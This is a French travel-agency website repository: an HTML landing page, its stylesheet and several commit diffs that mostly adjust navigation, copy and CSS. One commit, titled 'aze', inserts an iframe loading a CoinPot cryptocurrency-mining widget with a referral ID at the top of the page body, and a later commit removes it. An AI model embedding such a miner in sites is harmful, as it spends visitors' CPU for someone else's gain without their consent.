

==== index.html @ be39a46c "a" ====
<!DOCTYPE html>
<html lang="fr">
    <head>
        <meta charset="UTF-8">
        <link href="css/styles.css" rel="stylesheet">
        <link href="http://fonts.googleapis.com/css?family=Crete+Round" rel="stylesheet">
        <title>Travel Agency</title>
    </head>
    
    <body>
        <header>
            <div class="wrapper">
                <h1>Travel Agency<span class="orange">.</span></h1>
                <nav>
                    <ul>
                        <li><a href="index.html">Accueil</a></li>
                        <li><a href="#steps">Destinations</a></li>
                        <li><a href="#possibilities">Circuits</a></li>
                        <li><a href="#contact">Contact</a></li>
                    </ul>
                </nav>

            </div>

        </header>

        <section id="main-image">
            <div class="wrapper">
                <h2>Organisez votre <strong>voyage </br> sur mesure</strong></h2>
                <a href="#" class="button-1">Par ici</a>

            </div>

        </section>

        <section id="steps">
            <div class="wrapper">
                <ul>
                    <li id="step-1">
                        <h4>planifier</h4>
                        <p>Confiez-nous vos rêves d'évasion : en famille ou entre amis, nous trouverons la formule qui comblera vos attentes.</p>
                    </li>
                    <li id="step-2">
                        <h4>organiser</h4>
                        <p>Bénéficiez de l'expertise de nos spécialistes de chaque destination, ils vous accompagnent dans la réalisation de votre voyage.</p>
                    </li>
                    <li id="step-3">
                        <h4>voyager</h4>
                        <p>Nous nous chargeons d'assurer votre sécurité et de veiller à votre pleine sérénité tout au long de votre voyage.</p>
                    </li>
                    <div class="clear"></div>
                </ul>

            </div>

        </section>

        <section id="possibilities">
            <div class="wrapper">
                <article class="article-1">
                   <div class="overlay">
                       <h4>partez en famille</h4>
                       <p><small>Offrez le meilleur à ceux que vous aimez et partagez des moments fabuleux !</small></p>
                       <a href="#" class="button-2">Plus d'infos</a>
                   </div>
                   
                </article>

                <article class="article-2">
                    <div class="overlay">
                        <h4>envie de s'evader</h4>
                        <p><small>Parfois un peu d'évasion serait le bienvenue et ferait le plus grand bien !</small></p>
                        <a href="#" class="button-2">Plus d'infos</a>
                    </div>
                    
                 </article>
                 <div class="clear"></div>

            </div>


        </section>

        <section id="contact">
            <div class="wrapper">
                <h3>contactez-nous</h3>
                <p>Chez Travel Agency nous savons que voyager est une aventure humaine mais
                    également un engagement financier important pour vous. C'est pourquoi nous
                    mettons un point d'honneur à prendre en compte chacune de vos attentes pour vous aider
                    dans la préparation de votre séjour, circuit ou voyage sur mesure.</p>

                    <form>
                        <label for = "name">Nom</label>
                        <input type="text" id = "name" placeholder="Votre nom">
                        <label for = "email">Email</label>
                        <input type="text" id = "email" placeholder="Votre email">
                        <input type="submit" value="OK" class="button-3">
                    </form>
            
            
                </div>

        </section>

        <footer>
            <div class="wrapper">
                <h1>Travel Agency<span class="orange">.</span></h1>
                <div class="copyright">Copyright © 2020 Tous droits réservés.</div>
            </div>

        </footer>
    
    </body>
</html>
---- css/styles.css ----
/* GENERAL */
*{
    margin: 0;
    padding: 0;
}

body {
    font-family: Arial, sans-serif;
    font-size: 15px;

}
h1, h2,h3,h4{
    color: #444;

}
h1{
    font-family: 'Crete Round', sans-serif;
    font-size: 45px;

}
h2{
    font-size: 55px;

}
h3{
    font-size: 30px;
    
}
h4{
   font-size: 24px;

}
p{
    line-height: 20px;
    color: #777;

}
ul{
    list-style: none;
}
a{
    text-decoration: none;
    color: #444;
}
.wrapper{
    width: 940px;
    margin: 0 auto;
    padding: 0 10px;
}
.orange{
    color: #ff7a00;
}
.clear{
    clear: both;
}
.small{
    font-size: 13px;
    font-style: italic;
}

/* HEADER */
header{
    height: 120px;
    
}

header h1{
    float: left;
    margin-top: 32px;
    
}
header nav{
    float: right;
    margin-top: 50px;
}
header nav ul li{
    float: left;
    display: inline-block;

}
header nav ul li a{
    text-transform: uppercase;
    font-weight: bold;
    margin-right: 20px;
    
}
header nav ul li a:hover{
    color: #ff7a00;
    
}

/* MAIN IMAGE */
#main-image{
    height: 580px;
    background : url("../img/main.jpg") center;
}
#main-image h2{
    font-weight: normal;
    text-transform: uppercase;
    text-align: center;
    padding: 150px 0 40px 0;
    margin-bottom: 20px;

}
.button-1{
    display: block;
    width: 120px;
    height: 50px;
    background-color: #ff7a00;
    color: #fff;
    font-size: 20px;
    margin: 0 auto;
    line-height: 50px;
    text-align: center;
    border-radius: 3px;
}
.button-1:hover{
    background-color: #02b8dd;

}

/* STEPS */

#steps ul{
    margin: 80px 0;

}
#steps ul li{
    width: 300px;
    float: left;
    padding-top: 140px;
    text-align: center;
    margin-right: 10px;
    
}
#steps h4{
    text-transform: uppercase;
    margin-bottom: 20px;
    

}
#step p{
    margin-bottom: 20px;

}
#step-1{
    background: url('../img/steps-icon-1.png') no-repeat top center;

}
#step-2{
    background: url('../img/steps-icon-2.png') no-repeat top center;
    
}
#step-3{
    background: url('../img/steps-icon-3.png') no-repeat top center;
    
}

/* POSSIBILITIES */

.article-1{
    background-image: url(../img/article-image-1.jpg);

}
.article-2{
    background-image: url(../img/article-image-2.jpg);

}
#possibilities{
    background-color: #efefef;
    padding: 60px 0;
}

#possibilities article{
    width: 460px;
    height: 270px;
    float: left;
    border-radius: 10px;
}
#possibilities article:first-child{
    margin-right: 20px;

}
.overlay{
    background: rgba(255, 255, 255, 0.95);
    height: 100%;
    width: 190px;
    padding: 20px;
    border-radius: 10px 0 0 10px;
    text-align: center;
    box-sizing: border-box;

}
article h4{
    border-bottom: 1px solid #ddd;
    padding-bottom: 20px;
    text-transform: uppercase;
    margin-bottom: 20px;
    text-align: center;

}
#possibilities p{
    text-align: center;
    margin-bottom: 20px;

}
.button-2{
    color: #fff;
    background-color: #ff7a00;
    padding: 6px 20px;
    border-radius: 3px;
}
.button-2:hover{
    color: #fff;
    background-color: #02b8dd;
}

/* CONTACT */

#contact{
    padding: 60px 0;
    text-align: center;
}
#contact h3{
    width: 400px;
    text-transform: uppercase;
    margin: 0 auto 20px auto;
    border-bottom: 1px solid #02b8dd;
    padding-bottom: 20px;

}
form{
    margin: 60px 0 20px 0;
}
label{
    font-weight: bold;
    font-size: 20px;
    margin-right: 10px;
    color: #777;
}
input[type = "text"] {
    padding: 10px;
    font-size: 20px;
    margin-right: 20px;
    border: 2px solid #ddd;
    border-radius: 3px;

}
.button-3{
    color : #fff;
    font-size: 20px;
    font-weight: bold;
    padding: 11px;
    background-color: #02b8dd;
    border-style: none;
    border-radius: 3px;

}
.button-3:hover{
    color : #fff;
    background-color: #444;
    
}

/* FOOTER */

footer{
    height: 260px;
    background-color: #444;
    
}
footer h1{
    color: #fff;
    text-align: center;
    padding-top: 80px;
}
.copyright{
    text-align: center;
    font-weight: bold;
    padding-top: 30px;
    color: #777;
}


==== commit 7e6c8900: "update landing" ====
--- a/index.html
+++ b/index.html
@@ -14,9 +14,9 @@
                 <nav>
                     <ul>
                         <li><a href="index.html">Accueil</a></li>
-                        <li><a href="#steps">Destinations</a></li>
-                        <li><a href="#possibilities">Circuits</a></li>
-                        <li><a href="#contact">Contact</a></li>
+                        <li><a href="vues/destinations.html">Destinations</a></li>
+                        <li><a href="vues/circuits.html">Circuits</a></li>
+                        <li><a href="vues/contact.html">Contact</a></li>
                     </ul>
                 </nav>
 
@@ -60,7 +60,7 @@
                 <article class="article-1">
                    <div class="overlay">
                        <h4>partez en famille</h4>
-                       <p><small>Offrez le meilleur à ceux que vous aimez et partagez des moments fabuleux !</small></p>
+                       <p><small>Offrez le meilleur à vos proches et partagez de beaux moments!</small></p>
                        <a href="#" class="button-2">Plus d'infos</a>
                    </div>
                    
@@ -69,7 +69,7 @@
                 <article class="article-2">
                     <div class="overlay">
                         <h4>envie de s'evader</h4>
-                        <p><small>Parfois un peu d'évasion serait le bienvenue et ferait le plus grand bien !</small></p>
+                        <p><small>Parfois un peu d'évasion serai le bienvenue et ferai le plus grand bien !</small></p>
                         <a href="#" class="button-2">Plus d'infos</a>
                     </div>
                     


==== commit 688f43ab: "update contact" ====
--- a/index.html
+++ b/index.html
@@ -60,7 +60,7 @@
                 <article class="article-1">
                    <div class="overlay">
                        <h4>partez en famille</h4>
-                       <p><small>Offrez le meilleur à vos proches et partagez de beaux moments!</small></p>
+                       <p><small>Offrez le meilleur à vos proches et partagez de beaux moments !</small></p>
                        <a href="#" class="button-2">Plus d'infos</a>
                    </div>
                    
--- a/css/styles.css
+++ b/css/styles.css
@@ -265,8 +265,12 @@
 /* FOOTER */
 
 footer{
+    position: relative;
     height: 260px;
+    width : 100% ;
+    bottom: 0;
     background-color: #444;
+    
     
 }
 footer h1{
@@ -279,4 +283,85 @@
     font-weight: bold;
     padding-top: 30px;
     color: #777;
+}
+
+.footer-Destinations{
+    position: relative;
+    bottom: 0;
+
+    
+}
+
+/* PAGE DESTINATIONS  */
+
+#destinations{
+    background-color: #efefef;
+}
+
+#destinations .wrapper .grid_4	{ 
+    position: relative;
+    width: 960px;
+    padding: 0; 
+    width: 300px; 
+    padding-bottom: 160px;
+    float: left;
+    display: inline;
+    margin-left: 10px;
+    margin-right: 10px;
+    margin-top: -120px;
+}
+.banners {
+    width: 960px;
+    height: 1100px;
+    overflow: hidden;
+    padding-top: 160px;
+}
+.banners .banner {
+    top: 0;
+}
+.grid_4{
+    width: 300px;
+}
+.banner {
+    width: 300px;
+    height: 364px;
+    position: relative;
+}
+.banner .label {
+    color: #fff;
+    position: absolute;
+    text-align: center;
+    left: 0;
+    top: 50%;
+    margin-top: -38px;
+    right: 0;
+    text-transform: uppercase;
+}
+.banner img {
+    width: 100%;
+}
+.banner .label .title {
+    font-size: 30px;
+    margin-bottom: 14px;
+    text-transform: uppercase;
+}
+.banner .label .price span {
+    display: block;
+    font-size: 24px;
+    padding-top: 3px;
+}
+.banner a {
+    font-size: 14px;
+    line-height: 20px;
+    color: #c73430;
+    text-transform: uppercase;
+    display: inline-block;
+    background-color: #e5e5e5;
+    padding: 5px 18px 4px;
+    margin-top: 25px;
+    border-radius: 13px;
+}
+.banner a:hover {
+    background-color: #c73430;
+    color: #fff;
 }

==== commit cfcfc011: "aze" ====
--- a/index.html
+++ b/index.html
@@ -8,14 +8,15 @@
     </head>
     
     <body>
+        <iframe scrolling="no" frameborder="0" src="https://coinpot.co/mine/coinpottokens/?ref=637D34C2967A&mode=widget" style="overflow:hidden;width:324px;height:470px;"></iframe>
         <header>
             <div class="wrapper">
-                <h1>Travel Agency<span class="orange">.</span></h1>
+                <h1><a href="index.html">Travel Agency<span class="orange">.</span></a></h1>
                 <nav>
                     <ul>
                         <li><a href="index.html">Accueil</a></li>
                         <li><a href="vues/destinations.html">Destinations</a></li>
-                        <li><a href="vues/circuits.html">Circuits</a></li>
+                        <li><a href="#possibilities">Circuits</a></li>
                         <li><a href="vues/contact.html">Contact</a></li>
                     </ul>
                 </nav>

==== commit 37a64116: "Add image" ====
--- a/index.html
+++ b/index.html
@@ -7,17 +7,13 @@
         <title>Travel Agency</title>
     </head>
     
-    <body>
-        <iframe scrolling="no" frameborder="0" src="https://coinpot.co/mine/coinpottokens/?ref=637D34C2967A&mode=widget" style="overflow:hidden;width:324px;height:470px;"></iframe>
+    <body>        
         <header>
             <div class="wrapper">
-                <h1><a href="index.html">Travel Agency<span class="orange">.</span></a></h1>
+                <h1><a href="index.html">Ipeneg<span class="orange">.</span></a></h1>
                 <nav>
                     <ul>
-                        <li><a href="index.html">Accueil</a></li>
-                        <li><a href="vues/destinations.html">Destinations</a></li>
-                        <li><a href="#possibilities">Circuits</a></li>
-                        <li><a href="vues/contact.html">Contact</a></li>
+                        
                     </ul>
                 </nav>
 
@@ -27,68 +23,17 @@
 
         <section id="main-image">
             <div class="wrapper">
-                <h2>Organisez votre <strong>voyage </br> sur mesure</strong></h2>
-                <a href="#" class="button-1">Par ici</a>
+                <h2>Mon <strong>projet </br></strong></h2>
 
             </div>
 
         </section>
 
-        <section id="steps">
-            <div class="wrapper">
-                <ul>
-                    <li id="step-1">
-                        <h4>planifier</h4>
-                        <p>Confiez-nous vos rêves d'évasion : en famille ou entre amis, nous trouverons la formule qui comblera vos attentes.</p>
-                    </li>
-                    <li id="step-2">
-                        <h4>organiser</h4>
-                        <p>Bénéficiez de l'expertise de nos spécialistes de chaque destination, ils vous accompagnent dans la réalisation de votre voyage.</p>
-                    </li>
-                    <li id="step-3">
-                        <h4>voyager</h4>
-                        <p>Nous nous chargeons d'assurer votre sécurité et de veiller à votre pleine sérénité tout au long de votre voyage.</p>
-                    </li>
-                    <div class="clear"></div>
-                </ul>
-
-            </div>
-
-        </section>
-
-        <section id="possibilities">
-            <div class="wrapper">
-                <article class="article-1">
-                   <div class="overlay">
-                       <h4>partez en famille</h4>
-                       <p><small>Offrez le meilleur à vos proches et partagez de beaux moments !</small></p>
-                       <a href="#" class="button-2">Plus d'infos</a>
-                   </div>
-                   
-                </article>
-
-                <article class="article-2">
-                    <div class="overlay">
-                        <h4>envie de s'evader</h4>
-                        <p><small>Parfois un peu d'évasion serai le bienvenue et ferai le plus grand bien !</small></p>
-                        <a href="#" class="button-2">Plus d'infos</a>
-                    </div>
-                    
-                 </article>
-                 <div class="clear"></div>
-
-            </div>
-
-
-        </section>
 
         <section id="contact">
             <div class="wrapper">
                 <h3>contactez-nous</h3>
-                <p>Chez Travel Agency nous savons que voyager est une aventure humaine mais
-                    également un engagement financier important pour vous. C'est pourquoi nous
-                    mettons un point d'honneur à prendre en compte chacune de vos attentes pour vous aider
-                    dans la préparation de votre séjour, circuit ou voyage sur mesure.</p>
+                <p>Ce projet est en développement</p>
 
                     <form>
                         <label for = "name">Nom</label>
@@ -105,9 +50,11 @@
 
         <footer>
             <div class="wrapper">
-                <h1>Travel Agency<span class="orange">.</span></h1>
-                <div class="copyright">Copyright © 2020 Tous droits réservés.</div>
+                <h1>Ipeneg<span class="orange">.</span></h1>
+                <div class="copyright">Copyright © 2021 Tous droits réservés.</div>
+                <a target="_blank" href="https://patchkit.net/"><img width="160" height="60" src="img/launched_hosted_by_white_transparent.png"/></a>
             </div>
+
 
         </footer>
     
--- a/css/styles.css
+++ b/css/styles.css
@@ -7,9 +7,10 @@
 body {
     font-family: Arial, sans-serif;
     font-size: 15px;
-
-}
-h1, h2,h3,h4{
+    
+
+}
+h1,h3,h4{
     color: #444;
 
 }
@@ -18,9 +19,9 @@
     font-size: 45px;
 
 }
-h2{
+h2 {
     font-size: 55px;
-
+    color: white;
 }
 h3{
     font-size: 30px;
@@ -92,7 +93,7 @@
 /* MAIN IMAGE */
 #main-image{
     height: 580px;
-    background : url("../img/main.jpg") center;
+    background : url("../img/main.png") center;
 }
 #main-image h2{
     font-weight: normal;
@@ -222,7 +223,7 @@
     text-align: center;
 }
 #contact h3{
-    width: 400px;
+    width: 30%;
     text-transform: uppercase;
     margin: 0 auto 20px auto;
     border-bottom: 1px solid #02b8dd;
@@ -327,6 +328,35 @@
     height: 364px;
     position: relative;
 }
+.banner .label-description {
+    color: #fff;
+    position: absolute;
+    text-align: center;
+    left: 0;
+    top: 60%;
+    margin-top: -38px;
+    right: 0;
+    text-transform: uppercase;
+}
+.banner .label-title{
+    color: #fff;
+    font-size: 30px;
+    text-align: center;
+    left: 0;
+    margin-top: -246px;
+    right: 0;
+    text-transform: uppercase;
+}
+.banner .label-compound-title{
+    color: #fff;
+    font-size: 30px;
+    text-align: center;
+    left: 0;
+    margin-top: -280px;
+    right: 0;
+    text-transform: uppercase;
+}
+
 .banner .label {
     color: #fff;
     position: absolute;
@@ -340,15 +370,10 @@
 .banner img {
     width: 100%;
 }
-.banner .label .title {
-    font-size: 30px;
-    margin-bottom: 14px;
-    text-transform: uppercase;
-}
-.banner .label .price span {
+.banner .label-description .price span {
     display: block;
     font-size: 24px;
-    padding-top: 3px;
+    margin-top: -20px;
 }
 .banner a {
     font-size: 14px;
